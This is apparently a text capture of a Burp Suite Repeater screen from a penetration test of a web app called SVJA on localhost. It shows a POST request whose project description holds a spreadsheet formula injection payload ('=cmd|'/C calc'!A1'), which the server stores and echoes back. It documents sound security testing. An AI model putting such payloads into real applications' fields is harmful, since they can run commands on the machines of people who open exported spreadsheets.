 Burp Suite Professional v2021.8.2 - SVJA - licensed to Daniel Owens [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 13 × ...
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /svja/api/projects HTTP/1.1
2 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88
3 Cookie: svjatoken=xDRgqvm2Jr13h0fYndsjtdFDDh9EWNV0Q21S; Path=/; HttpOnly
4 Host: localhost
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Length: 85
9 Content-Type: application/json
10 DNT: 1
11 Connection: close
12 Cache-Control: max-age=0
13
14 {
15 "project":{
"id":2,
16 "title":"Malicious",
17 "description":"=cmd|'/C calc'!A1"
18 }
19 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Cache-Control: no-cache
3 Expires: 0
4 Pragma: No-cache
5 Content-Type: application/json;charset=UTF-8
6 Content-Language: en-GB
7 Content-Length: 348
8 Date: Mon, 30 Aug 2021 16:15:18 GMT
9 Connection: close
10
11 {
"project":{
"id":2,
"modifiedBy":2,
"modifiedByUser":{
"id":2,
"lastLoginDate":"2021-08-30T16:15:00.687Z",
"loginCount":1,
"username":"bill"
},
"modifiedDate":"2021-08-30T16:15:18.867Z",
"description":"=cmd|'/C calc'!A1",
"title":"Malicious"
},
"projectId":2,
"mayCreate":true,
"mayIndex":true,
"mayShow":true,
"mayUpdate":true,
"mayDestroy":false,
"mayPatch":false
}
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
568 bytes | 369 millis